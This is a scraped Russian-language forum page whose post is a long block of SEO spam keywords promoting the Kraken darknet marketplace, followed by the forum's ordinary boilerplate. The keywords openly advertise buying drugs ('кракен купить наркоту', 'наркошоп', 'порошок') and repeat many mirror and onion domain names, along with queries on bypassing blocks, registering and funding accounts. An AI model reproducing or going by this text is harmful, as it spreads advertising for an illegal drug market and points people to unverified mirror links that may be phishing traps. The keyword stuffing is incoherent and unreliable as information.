сайта, не могу зайти в аккаунт кракен, кракен сайт пользователь не найден, кракен whitenet ссылка, 2krn at krakendark link, solaris darkmarket, кракен сайт регистрация, kraken не заходит, ссылка на кракен в тор браузере kr2web in, kraken 26 аt, что за кракен маркет, кракен площадка что это, kraken 15 at, kraken whitenet зеркала кракен обход, кракен тор ссылка онлайн, kraken как найти ссылку, кракен тор krakendark krakendark link, как зайти в кракен через айфон, официальная ссылка на кракен в тор, кракен ссылка pw, кракен ссылка прокатис, кракен счастье, кракен даркен, kraken com whitenet, кракен орг, не могу зайти на сайт кракен, кракен аватарка маркетплейс, кракен маркет онион, kraken маркет whitenet только через tor, скрытый интернет как войти, как зарегаться на кракене, ссылки на кракен at, через какой браузер зайти на кракен, как открыть ссылку с кракена, kraken купить счастье, кракен зеркало gigageek ru, кракен 12 сайт, kraken tor onion зеркало, кракен сайт ссылка kraken dark link, ссылка адрес на кракен, kraken настоящая ссылка, зайти на кракен без тора, что такое кракен шоп, кракен вход kr2web in, кракен сайт ссылка онлайн, kraken 5at, кракен супернет маркет ссылка на сайт тор, купон кракен супернет, kraken супернет gigageek ru, кракен площадка вход, кракен тор gigageek ru, фиш кракен ссылка, кракен как проверить зеркало, кракен ссылка рп, кракен нарка шоп, что продают на сайте кракен, кракен маркет kr2web in, kraken адрес onion, кракен сайт krk market com, кракен площадка торговая kr2web in, кракен маркетплейс kr2web in площадка торговая, кракен мага, кракен шоп нарк, kraken маркетплейс официальный, кракен запрещенные вещества, кракен маркет зеркало, кракен супернет kraken link24 info, forum кракен ссылка, супернет официальный сайт вход, кракен 12 ат, кракен маркет что это такое, кракен онион kraken dark link, кракен ссылка market pw, кракен торговая kr2web in, кракен онион рабочая ссылка, ссылка на кракен свежая, кракен офф сайт, кракен маркетплейс kr2web in площадка, как найти настоящую кракен супернет ссылку, кракен сайт ссылки актуальные, блэкспрут зеркало кракен, через какой браузер можно зайти на кракен, кракен супернет ссылка kraken link24 info, кракен маркетплейс актуальные ссылки, кракен ссылка fo feng crmp ru, кракен ссылка призыва нет, кракен наркошоп ссылка, kraken счастье сайт, kraken маркетплейс как зайти, кракен zerkalo pw, kraken whitenet market ссылка, как выйти на кракен, кракен сообщество, kraken гидра, ссылка на кракен шоп, как вернуть аккаунт на кракене, кракен тор что это, kraken нарко шоп, кракен сайт krk store com, 2krn cc кракен, 2krn live, кракен маркетплейс магазин, kraken ссылка на сайт тор, krakin13 at, кракен сайт 18, кракен зеркало москва, при входе на кракен пишет вы забанены, кракен ссылка trikky, официальный сайт кракен тор, кракен сайт официальный onion, кракен ссылка kra, вход в кракен чтобы купить счастье, мега зеркала тор онион мориарти кракен, кракен супернет зеркало пв, кракен наркомаркет, кракен купить наркоту, kraken маркет плейс, кракен площадка нарко, кракен маркет счастье, кракен короткая ссылка, кракен зеркало krk market com, кракен зеркало onion, кракен драг, кракен картель, кракен наркологический, kraken не работает сегодня, kraken whitenet официальный сайт, кракен маркетплейс krk market com, kraken маркетплейс официальный сайт, кракен супернет store kraken dark link, кракен это что за магазин, kraken что это за сайт, кракен наркоплейс, ссылки зеркала на kraken kraken dark link, кракен онион супернет площадка, где найти рабочую ссылку кракен, кракен 12at, оригинальная ссылка на магазин кракен, кракен сайт пишет пользователь не найден, маркетплейс кракен kraken whitenet top, kraken актуальные зеркала krakentor site, solaris site, кракен оригинальные ссылка в тор, как перейти на кракен, где найти рабочую ссылку на кракен, кракен официальная ссылка kraken torion, как зарегаться в кракен, как войти в кракен через тор, кракен маркетплейс закрыли, kraken com супернет, можно ли восстановить аккаунт в кракен супернет, супернет кракен отзывы о платформе, сайт кракен официальный ссылка onion, кракен маркетплейс ссылка телеграмм, кракен маркет супернет speed up, как зайти на кракен без тора, кракен маркетплейс зеркало krk market com, пользователь не найден кракен супернет, сайт krn, можно ли зайти на кракен через обычный браузер, клирнет ссылка на зеркало маркетплейс кракен, kraken действующая ссылка, кракен зеркало krakenat2krnkrnk com, ссылка на кракен tg, сайт кракен через тор, кракен маркет whitenet только через тор, ссылка на кракен onion kraken dark link, кракен счастье в оренбурге, кракен дарксайд 2025 ссылка, kraken 18at зеркало, кракен верное зеркало, kraken найдется все, кракен это наркота, кракен сыл ссылка, кракен онион ссылка на тор, кракен макет плейс, сайт кракен whitenet, кракен купить счастье, значок кракена маркетплейса, что такое кракен маркетплейс курительный смесс, kraken это современный маркетплейс, kraken магазин тор, как восстановить доступ к кракену, как вывести деньги с кракена тор, kraken12 at сайт, кракен ссылка замена, kraken сайт krakens13 at, ссылки кракен телеграф, кракен зеркала krk store com, кракен зеркало 2 веб, как зайти на кракен в тор браузере, кракен лучший маркетплейс, актуальная ссылка на кракен в тор 2krnmarket, как зарегистрироваться на кракене из россии, как зарегистрироваться на сайте кракен, kraken зеркало krakens13 at, как найти кракен шоп, кракен актуальная ссылка kraken torion net, супернет маркет кракен onion, кракен магазин kraken4am com, сайт кракен 24, ссылка на kraken at, кракен 13 ат, кракен зеркало прокатис, как пополнить кошелек на кракене супернет, как пополнять кракен тор, какой нужен тор чтоб зайти в кракен, kraken ссылки актуальные 2025 г, kraken зеркало орион, kraken market whitenet только через tor, кракен зеркало рабочее на сегодня krakenat2krnkrnk com, кракен зеркало стор, кракен маркетплейс ссылка тг, кракен ссылка 2web krakendark link, кракен ссылка онион зеркало, kraken whitenet ссылка тор, кракен супернет регистрация, kraken зеркало супернет, ссылка на кракен тор магазин, kraken супернет маркетплейс, кракен маркетплейс товары, кракен нарко маркетплейс, короткая ссылка на кракен, новый адрес кракен, кракен ссылка на тор официальная онион, что такое кракен площадка, кракен сайт нарк, магазин кракен дарк, кракен дарк шоп, кракен в россии наркотик, кракен что это за маркетплейс, кракен тор store, кракен маркетплейс почему не закроют, главная страница кракен, регистрация на сайте кракен, kraken пользователь не найден при входе, кракен маркетплейс в тг, почему не получается зайти на кракен, k2tor at, kraken 2krn cc, 2krn io, как зайти на кракен дарк, krakin12 at, kraken 17 at net, кракен 14 at, кракен 16 at, кракен тор krakens13 at, кракен счастье россия, как зайти в кракен с айфона, как зайти на kraken маркетплейс, кракен супернет ссылка зеркало, официальная тор ссылка кракен сайта, кракен кз, kraken darkmarket, кракен маркетплейс про, кракен даркшоп, кракен дарк площадка, кракен гидра супернет, кракен сайт бошки, кракен новая гидра, кракен наркота что это, кракен сайт 1kraken me вход, что за площадка кракен, кракен 12at сайт, через какой браузер заходить на кракен, kraken whitenet market зеркало, кракен маркетплейс реклама текст, kraken ссылка tg, kraken 6 at, кракен вход ссылка kraken torion net, что за приложение кракен, ссылка на кракен реальная, кракен 2kr pro, кракен 9 at, кракен 15 ат, кракен 11at, kraken 13 at com, kraken 13 at сайт, как зайти на площадку кракен, какая ссылка у кракена, кракен официальный сайт онион, кракен зеркало ссылка онлайн, 16 кракен ссылка, кракен сайт официальный kraken clear com, vk8 at кракен, что такое кракен только через тор, магазин веществ кракен, kraken супернет что это, кракен адрес супернет, кракен магазин нарков, kraken whitenet marketplace, kraken супернет официальный сайт, кракена точка нет, кракен торговая площадка супернет, даркмаркет кракен, кракен сайт kr2web in цены, вход в кракен супернет, kraken market ссылка тор, kraken whitenet market ссылка тор, магазин кракен супернет сайт, ссылка кракен не работает, логин и пароль от кракен, прямая ссылка на kraken, kraken 12 at сайт, кракен войти сегодня, что продают в кракен маркете, кракен это сайт что продают, кракен ссылка стор, kraken рабочее зеркало onion, ссылка на кракен не работает, кракен наркокортель, торговая площадка кракен ссылка, переход на кракен, kraken 12g, кракен зеркало впн, кракен в обход, кракен купить в москве порошок, kraken whitenet kraken whitenet 2n com, kraken krn, кракен маркетплейс krk store com, кракен маркетплейс ссылка krakenat2krnkrnk com, kraken шоп что это, кракен 15 at, кракен точка ат, kraken 12at зеркало, как зайти на гидру через тор браузер, кракен 17 at, что такое кракен маркет торкнет, настоящий сайт kraken, kraken 16 at, kraken 9 at, kraken 5 at, craken что это, как попасть на кракен с айфона, официальный сайт kraken kraken clear com, кракен зеркало рабочее onion, kraken istand onion, кракен тор ссылка сегодня, kraken 13at сайт, кракен сайт упал, сайт kraken в tor, ссылка на кракен tor, кракен супернет войти, кракен сайт супернет зеркало, кракен ссылка vtor, ссылки на кракен блэкспрут, кракен сайт юнион, кракен наркоз магазин, ссылка на кракен 11, кракен 17 вход, кракен 9ат, ссылка кракен vk2 top, kraken дарк магазин, что такое кракен плейс, кракен супернет что известно, маркет плейс кракен маркетплейс, кракен сайт дарк нет, кракен оригинальная ссылка для тор, кракен сайт 2krnk cc, кракен наркоторговец, кракен маркетплейс откуда взялся, кракен не работает тор, кракен сайт биз, kraken это гидра, дарк маркетплейс кракен, как купить наркотик в кракен, кракен тор маркет пв, kraken tor ссылка онлайн, kraken маркет whitenet только через tor скачать, как восстановить доступ к аккаунту кракен, как восстановить страницу на кракене, кракен маркетплейс в питере, кракен ссылка на сайт krk store com, зеркало кракен дарк, кракен 12 at, kraken 12at сайт, kraken onion вход, kraken ссылка для тору, кракен маркетплейс ассортимент, кракен маркетплейс москва видео, зеркала сайта кракен tor, кракен 6 at, кракен 15at, kraken 15 at сайт, кракен супернет ссылка для тор, кракен сайт krknwebs, кракен 14 ат, кракен 16 ат, почему кракен перестал работать, кракен сайт 2krnk, тор кракен vk2 top, кракен площадка vk2 top, что такое kraken в россии, как восстановить аккаунт на кракене супернет, кракен зеркало tor
</p>


			
		</div>

		

		
	</div>

	
    
</div>

	</div>
</article>
					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="dbbc994d3b8b1ef43a75a5495030a666" />


		</form>
	</div>

	
	
	
	
	

	
		<div class='ipsBox ipsPadding ipsResponsive_pull ipsResponsive_showPhone ipsMargin_top'>
			<div class='ipsShareLinks'>
				
					


    <a href='#elShareItem_787460150_menu' id='elShareItem_787460150' data-ipsMenu class='ipsShareButton ipsButton ipsButton_verySmall ipsButton_light '>
        <span><i class='fa fa-share-alt'></i></span> &nbsp;Поделиться
    </a>

    <div class='ipsPadding ipsMenu ipsMenu_normal ipsHide' id='elShareItem_787460150_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://armadns.com/index.php?/topic/20-%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%BD%D0%B0-kraken-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-2026-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA/" class="ipsButton ipsButton_light ipsButton_small ipsButton_fullWidth" data-role="copyButton" data-clipboard-text="https://armadns.com/index.php?/topic/20-%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%BD%D0%B0-kraken-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-2026-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa fa-clone"></i> https://armadns.com/index.php?/topic/20-%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%BD%D0%B0-kraken-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-2026-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA/</a>
        </span>
        <ul class='ipsShareLinks ipsMargin_top:half'>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Farmadns.com%2Findex.php%3F%2Ftopic%2F20-%25D0%25B1%25D0%25B5%25D0%25B7%25D0%25BE%25D0%25BF%25D0%25B0%25D1%2581%25D0%25BD%25D0%25BE%25D1%2581%25D1%2582%25D1%258C-%25D0%25BD%25D0%25B0-kraken-%25D0%25BA%25D1%2580%25D0%25B0%25D0%25BA%25D0%25B5%25D0%25BD-%25D1%2581%25D1%2581%25D1%258B%25D0%25BB%25D0%25BA%25D0%25B0-2026-%25D0%25BD%25D0%25BE%25D0%25B2%25D1%258B%25D0%25B9-%25D0%25BF%25D0%25B5%25D1%2580%25D0%25B5%25D1%2585%25D0%25BE%25D0%25B4%25D0%25BD%25D0%25B8%25D0%25BA%2F" class="cShareLink cShareLink_facebook" target="_blank" data-role="shareLink" title='Поделиться в Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Farmadns.com%2Findex.php%3F%2Ftopic%2F20-%25D0%25B1%25D0%25B5%25D0%25B7%25D0%25BE%25D0%25BF%25D0%25B0%25D1%2581%25D0%25BD%25D0%25BE%25D1%2581%25D1%2582%25D1%258C-%25D0%25BD%25D0%25B0-kraken-%25D0%25BA%25D1%2580%25D0%25B0%25D0%25BA%25D0%25B5%25D0%25BD-%25D1%2581%25D1%2581%25D1%258B%25D0%25BB%25D0%25BA%25D0%25B0-2026-%25D0%25BD%25D0%25BE%25D0%25B2%25D1%258B%25D0%25B9-%25D0%25BF%25D0%25B5%25D1%2580%25D0%25B5%25D1%2585%25D0%25BE%25D0%25B4%25D0%25BD%25D0%25B8%25D0%25BA%2F&amp;title=%D0%91%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%BD%D0%B0+Kraken%3A+%D0%9A%D0%A0%D0%90%D0%9A%D0%95%D0%9D+%D0%A1%D0%A1%D0%AB%D0%9B%D0%9A%D0%90%21%21%21%21+2026+%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA" rel="nofollow noopener" class="cShareLink cShareLink_reddit" target="_blank" title='Поделиться в Reddit' data-ipsTooltip>
	<i class="fa fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Farmadns.com%2Findex.php%3F%2Ftopic%2F20-%25D0%25B1%25D0%25B5%25D0%25B7%25D0%25BE%25D0%25BF%25D0%25B0%25D1%2581%25D0%25BD%25D0%25BE%25D1%2581%25D1%2582%25D1%258C-%25D0%25BD%25D0%25B0-kraken-%25D0%25BA%25D1%2580%25D0%25B0%25D0%25BA%25D0%25B5%25D0%25BD-%25D1%2581%25D1%2581%25D1%258B%25D0%25BB%25D0%25BA%25D0%25B0-2026-%25D0%25BD%25D0%25BE%25D0%25B2%25D1%258B%25D0%25B9-%25D0%25BF%25D0%25B5%25D1%2580%25D0%25B5%25D1%2585%25D0%25BE%25D0%25B4%25D0%25BD%25D0%25B8%25D0%25BA%2F&amp;title=%D0%91%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%BD%D0%B0+Kraken%3A+%D0%9A%D0%A0%D0%90%D0%9A%D0%95%D0%9D+%D0%A1%D0%A1%D0%AB%D0%9B%D0%9A%D0%90%21%21%21%21+2026+%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA" rel="nofollow noopener" class="cShareLink cShareLink_linkedin" target="_blank" data-role="shareLink" title='Поделиться в LinkedIn' data-ipsTooltip>
	<i class="fa fa-linkedin"></i>
</a></li>
            
                <li>
<a href="https://pinterest.com/pin/create/button/?url=https://armadns.com/index.php?/topic/20-%25D0%25B1%25D0%25B5%25D0%25B7%25D0%25BE%25D0%25BF%25D0%25B0%25D1%2581%25D0%25BD%25D0%25BE%25D1%2581%25D1%2582%25D1%258C-%25D0%25BD%25D0%25B0-kraken-%25D0%25BA%25D1%2580%25D0%25B0%25D0%25BA%25D0%25B5%25D0%25BD-%25D1%2581%25D1%2581%25D1%258B%25D0%25BB%25D0%25BA%25D0%25B0-2026-%25D0%25BD%25D0%25BE%25D0%25B2%25D1%258B%25D0%25B9-%25D0%25BF%25D0%25B5%25D1%2580%25D0%25B5%25D1%2585%25D0%25BE%25D0%25B4%25D0%25BD%25D0%25B8%25D0%25BA/&amp;media=" class="cShareLink cShareLink_pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Поделиться в Pinterest' data-ipsTooltip>
	<i class="fa fa-pinterest"></i>
</a></li>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Farmadns.com%2Findex.php%3F%2Ftopic%2F20-%2525D0%2525B1%2525D0%2525B5%2525D0%2525B7%2525D0%2525BE%2525D0%2525BF%2525D0%2525B0%2525D1%252581%2525D0%2525BD%2525D0%2525BE%2525D1%252581%2525D1%252582%2525D1%25258C-%2525D0%2525BD%2525D0%2525B0-kraken-%2525D0%2525BA%2525D1%252580%2525D0%2525B0%2525D0%2525BA%2525D0%2525B5%2525D0%2525BD-%2525D1%252581%2525D1%252581%2525D1%25258B%2525D0%2525BB%2525D0%2525BA%2525D0%2525B0-2026-%2525D0%2525BD%2525D0%2525BE%2525D0%2525B2%2525D1%25258B%2525D0%2525B9-%2525D0%2525BF%2525D0%2525B5%2525D1%252580%2525D0%2525B5%2525D1%252585%2525D0%2525BE%2525D0%2525B4%2525D0%2525BD%2525D0%2525B8%2525D0%2525BA%2F" class="cShareLink cShareLink_x" target="_blank" data-role="shareLink" title='Поделиться в X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa fa-x"></i>
</a></li>
            
        </ul>
        
            <hr class='ipsHr'>
            <button class='ipsHide ipsButton ipsButton_verySmall ipsButton_light ipsButton_fullWidth ipsMargin_top:half' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Безопасность на Kraken: КРАКЕН ССЫЛКА!!!! 2026 новый переходник' data-webShareText='Безопасность на Kraken: КРАКЕН ССЫЛКА!!!! 2026 новый переходник' data-webShareUrl='https://armadns.com/index.php?/topic/20-%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%BD%D0%B0-kraken-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-2026-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA/'>Поделиться</button>
        
    </div>

				
				
                

                

<div data-followApp='forums' data-followArea='topic' data-followID='20' data-controller='core.front.core.followButton'>
	

	<a href='https://armadns.com/index.php?/login/' rel="nofollow" class="ipsFollow ipsPos_middle ipsButton ipsButton_light ipsButton_verySmall ipsButton_disabled" data-role="followButton" data-ipsTooltip title='Авторизация'>
		<span>Подписчики</span>
		<span class='ipsCommentCount'>0</span>
	</a>

</div>
				
			</div>
		</div>
	
</div>



<div class='ipsPager ipsSpacer_top'>
	<div class="ipsPager_prev">
		
			<a href="https://armadns.com/index.php?/forum/4-%D1%82%D0%B2%D0%BE%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA-%D0%BA-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-vpn/" title="Перейти к Твой переходник к Кракен VPN" rel="parent">
				<span class="ipsPager_type">Перейти к списку тем</span>
			</a>
		
	</div>
	
</div>


						


					</div>
					


					
<nav class='ipsBreadcrumb ipsBreadcrumb_bottom ipsFaded_withHover'>
	
		


	

	<ul class='ipsList_inline ipsPos_right'>
		
		<li >
			<a data-action="defaultStream" class='ipsType_light '  href='https://armadns.com/index.php?/discover/'><i class="fa fa-newspaper-o" aria-hidden="true"></i> <span>Активность</span></a>
		</li>
		
	</ul>

	<ul data-role="breadcrumbList">
		<li>
			<a title="Главная" href='https://armadns.com/'>
				<span>Главная <i class='fa fa-angle-right'></i></span>
			</a>
		</li>
		
		
			<li>
				
					<a href='https://armadns.com/index.php?/forum/3-kraken-vpn/'>
						<span>Kraken VPN <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					<a href='https://armadns.com/index.php?/forum/4-%D1%82%D0%B2%D0%BE%D0%B9-%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%BD%D0%B8%D0%BA-%D0%BA-%D0%BA%D1%80%D0%B0%D0%BA%D0%B5%D0%BD-vpn/'>
						<span>Твой переходник к Кракен VPN <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					Безопасность на Kraken: КРАКЕН ССЫЛКА!!!! 2026 новый переходник
				
			</li>
		
	</ul>
</nav>
				</div>
			</div>
			
		</main>
		<footer id='ipsLayout_footer' class='ipsClearfix'>
			<div class='ipsLayout_container'>
				
				


<ul class='ipsList_inline ipsType_center ipsSpacer_top' id="elFooterLinks">
	
	
		<li>
			<a href='#elNavLang_menu' id='elNavLang' data-ipsMenu data-ipsMenu-above>Язык <i class='fa fa-caret-down'></i></a>
			<ul id='elNavLang_menu' class='ipsMenu ipsMenu_selectable ipsHide'>
			
				<li class='ipsMenu_item'>
					<form action="//armadns.com/index.php?/language/&amp;csrfKey=dbbc994d3b8b1ef43a75a5495030a666" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly9hcm1hZG5zLmNvbS9pbmRleC5waHA/[base64]">
					<button type='submit' name='id' value='1' class='ipsButton ipsButton_link ipsButton_link_secondary'><i class='ipsFlag ipsFlag-us'></i> English (USA) </button>
					</form>
				</li>
			
				<li class='ipsMenu_item ipsMenu_itemChecked'>
					<form action="//armadns.com/index.php?/language/&amp;csrfKey=dbbc994d3b8b1ef43a75a5495030a666" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly9hcm1hZG5zLmNvbS9pbmRleC5waHA/[base64]">
					<button type='submit' name='id' value='2' class='ipsButton ipsButton_link ipsButton_link_secondary'><i class='ipsFlag ipsFlag-us'></i> Русский (RU) (По умолчанию)</button>
					</form>
				</li>
			
			</ul>
		</li>
	
	
	
	
	
		<li><a rel="nofollow" href='https://armadns.com/index.php?/contact/' data-ipsdialog  data-ipsdialog-title="Обратная связь">Обратная связь</a></li>
	
	<li><a rel="nofollow" href='https://armadns.com/index.php?/cookies/'>Cookie-файлы</a></li>

</ul>	


<p id='elCopyright'>
	<span id='elCopyright_userLine'></span>
	<a rel='nofollow' title='Invision Community' href='https://www.invisioncommunity.com/'>Powered by Invision Community</a><br><a href='https://ipbmafia.ru' style='display:none'>Invision Community Support forums</a>
</p>
			</div>
		</footer>
		
<div id='elMobileDrawer' class='ipsDrawer ipsHide'>
	<div class='ipsDrawer_menu'>
		<a href='#' class='ipsDrawer_close' data-action='close'><span>&times;</span></a>
		<div class='ipsDrawer_content ipsFlex ipsFlex-fd:column'>
			
				<div class='ipsPadding ipsBorder_bottom'>
					<ul class='ipsToolList ipsToolList_vertical'>
						<li>
							<a href='https://armadns.com/index.php?/login/' id='elSigninButton_mobile' class='ipsButton ipsButton_light ipsButton_small ipsButton_fullWidth'>Уже зарегистрированы? Войти</a>
						</li>
						
							<li>
								
									<a href='' target="_blank" rel="noopener" class='ipsButton ipsButton_small ipsButton_fullWidth ipsButton_important'>Регистрация</a>
								
							</li>
						
					</ul>
				</div>
			

			

			<ul class='ipsDrawer_list ipsFlex-flex:11'>
				

				
				
				
				
					
						
						
							<li class='ipsDrawer_itemParent'>
								<h4 class='ipsDrawer_title'><a href='#'>Обзор</a></h4>
								<ul class='ipsDrawer_list'>
									<li data-action="back"><a href='#'>Назад</a></li>
									
									
										
										
										
											
										
											
												
											
										
											
										
											
												
											
										
											
												
											
										
											
												
											
										
									
													
									
										<li><a href='https://armadns.com'>Обзор</a></li>
									
									
									
										


	

	
		
			<li>
				<a href='https://armadns.com/index.php' >
					Форумы
				</a>
			</li>
		
	

	

	
		
			<li>
				<a href='https://armadns.com/index.php?/staff/' >
					Модераторы
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://armadns.com/index.php?/online/' >
					Пользователи онлайн
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://armadns.com/index.php?/leaderboard/' >
					Лидеры
				</a>
			</li>
		
	

										
								</ul>
							</li>
						
					
				
					
						
						
							<li class='ipsDrawer_itemParent'>
								<h4 class='ipsDrawer_title'><a href='#'>Активность</a></h4>
								<ul class='ipsDrawer_list'>
									<li data-action="back"><a href='#'>Назад</a></li>
									
									
										
										
										
											
												
													
													
									
													
									
									
									
										


	
		
			<li>
				<a href='https://armadns.com/index.php?/discover/' >
					Активность
				</a>
			</li>
		
	

	

	

	
		
			<li>
				<a href='https://armadns.com/index.php?/search/' >
					Поиск
				</a>
			</li>
		
	

	

										
								</ul>
							</li>
						
					
				
				
			</ul>

			
		</div>
	</div>
</div>

<div id='elMobileCreateMenuDrawer' class='ipsDrawer ipsHide'>
	<div class='ipsDrawer_menu'>
		<a href='#' class='ipsDrawer_close' data-action='close'><span>&times;</span></a>
		<div class='ipsDrawer_content ipsSpacer_bottom ipsPad'>
			<ul class='ipsDrawer_list'>
				<li class="ipsDrawer_listTitle ipsType_reset">Создать...</li>
				
			</ul>
		</div>
	</div>
</div>
		
		

	
	<script type='text/javascript'>
		var ipsDebug = false;		
	
		var CKEDITOR_BASEPATH = '//armadns.com/applications/core/interface/ckeditor/ckeditor/';
	
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","hasJS","cookie_consent","cookie_consent_optional","forumpass_*"],
			upload_imgURL: "",
			message_imgURL: "",
			notification_imgURL: "",
			baseURL: "//armadns.com/",
			jsURL: "//armadns.com/applications/core/interface/js/js.php",
			csrfKey: "dbbc994d3b8b1ef43a75a5495030a666",
			antiCache: "4e52a1ea3c1768168543",
			jsAntiCache: "4e52a1ea3c1768213090",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			lazyLoadEnabled: true,
			blankImg: "//armadns.com/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: false,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: null,
			relativeDates: false
		};
		
		
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		
	</script>





<script type='text/javascript' src='https://armadns.com/uploads/javascript_global/root_library.js?v=4e52a1ea3c1768213090' data-ips></script>


<script type='text/javascript' src='https://armadns.com/uploads/javascript_global/root_js_lang_2.js?v=4e52a1ea3c1768213090' data-ips></script>


<script type='text/javascript' src='https://armadns.com/uploads/javascript_global/root_framework.js?v=4e52a1ea3c1768213090' data-ips></script>


<script type='text/javascript' src='https://armadns.com/uploads/javascript_core/global_global_core.js?v=4e52a1ea3c1768213090' data-ips></script>


<script type='text/javascript' src='https://armadns.com/uploads/javascript_global/root_front.js?v=4e52a1ea3c1768213090' data-ips></script>


<script type='text/javascript' src='https://armadns.com/uploads/javascript_core/front_front_core.js?v=4e52a1ea3c1768213090' data-ips></script>


<script type='text/javascript' src='https://armadns.com/uploads/javascript_forums/front_front_topic.js?v=4e52a1ea3c1768213090' data-ips></script>


<script type='text/javascript' src='https://armadns.com/uploads/javascript_global/root_map.js?v=4e52a1ea3c1768213090' data-ips></script>



	<script type='text/javascript'>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_style', jQuery.parseJSON('"native"') );
		
			ips.setSetting( 'emoji_shortcodes', jQuery.parseJSON('true') );
		
			ips.setSetting( 'emoji_ascii', jQuery.parseJSON('true') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
		
        
    </script>



<script type='application/ld+json'>
{
    "name": "\u0411\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c \u043d\u0430 Kraken: \u041a\u0420\u0410\u041a\u0415\u041d \u0421\u0421\u042b\u041b\u041a\u0410!!!! 2026 \u043d\u043e\u0432\u044b\u0439 \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043d\u0438\u043a",
    "headline": "\u0411\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c \u043d\u0430 Kraken: \u041a\u0420\u0410\u041a\u0415\u041d \u0421\u0421\u042b\u041b\u041a\u0410!!!! 2026 \u043d\u043e\u0432\u044b\u0439 \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043d\u0438\u043a",
